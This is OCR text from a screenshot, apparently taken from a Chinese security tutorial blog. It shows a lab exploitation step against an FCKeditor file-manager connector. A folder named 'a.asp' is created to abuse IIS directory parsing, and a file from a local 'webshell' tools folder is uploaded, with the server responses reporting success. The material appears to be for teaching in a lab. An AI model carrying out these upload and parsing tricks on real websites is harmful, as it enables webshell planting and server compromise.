 Mantra
正在连接…
192.168.137.128:84
Google
8
IIS
INT
SQL XSS Encryption Encoding Other
Load URL
192.168.137.128:84/fckeditor/editor/filemanager/connectors/test.html
Split URL
Execute
Enable Post data Enable Referrer
Connector: Current Folder Resource Type
ASP /a.asp File
Get Folders Get Folders and Files Create Folder File Upload
D:\工具\渗透工具\websh 浏览… Upload
URL: asp/connector.asp?Command=FileUpload&Type=File
File uploaded with no errors
确定
该 XML 文件并未包含任何关联的样式信息。文档树显示
<Connector command="CreateFolder" resourceTyp
<CurrentFolder path="/a.asp/" url="/UploadFiles/FckFiles/file/a.asp/"/>
<Error number="0" originalNumber="0" originalDescription=""/>
</Connector>
娜璋AI安全之家
https://blog.csdn.net/Eastmount